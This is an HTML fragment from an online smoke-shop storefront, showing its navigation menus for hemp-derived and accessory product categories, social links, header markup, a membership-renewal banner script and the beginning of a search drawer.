                                                <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-beverages" class="menu-item l3">Delta-9 Beverages</a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                        <div class="menu-header">
                            <a href="/collections/snacks" class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Munchies
                            </a>
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
